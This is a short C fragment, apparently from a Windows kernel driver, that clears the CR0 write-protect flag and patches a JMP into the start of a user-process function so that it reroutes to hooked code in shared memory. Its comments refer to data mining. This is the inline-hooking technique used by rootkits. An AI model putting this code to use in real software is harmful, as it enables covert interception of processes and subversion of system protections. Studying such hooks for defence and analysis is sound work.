 // Dest - CurrentAddr - SizeJump
//
// NOTE: Why offset?  Look at function shared_mem_data_mining()...
// There are 0xC bytes offset for each hooked function
// that the user process needs to jump to in shared memory space.  Just
// make sure that the order of the hooked functions is important
if (offset != 0)
{
    jmp_shared = (shared_user_mem + offset) -
                 (unsigned int)orig_func - SIZE_OF_JMP;
}
else
{
    jmp_shared = shared_user_mem - (unsigned int)orig_func - SIZE_OF_JMP;
}

offset += TRAMPOLINE_OFFSET;

jmp_op[0] = 0xE9;
memcpy(jmp_op+1, &jmp_shared, SIZE_OF_JMP);

// inject jmp into user space (reroute instruction pointer)
CLEAR_WP_FLAG;
RtlCopyMemory(orig_func, jmp_op, SIZE_OF_JMP);
RESTORE_CR0;

// save off the hooked function addresses
if (idx < MAX_ARRAY_HOOKED_CALLS)
{
    array_hooked_calls[0][idx] = (unsigned int)orig_func;
    array_hooked_calls[1][idx] = (unsigned int)hooked_func;
    idx++;
}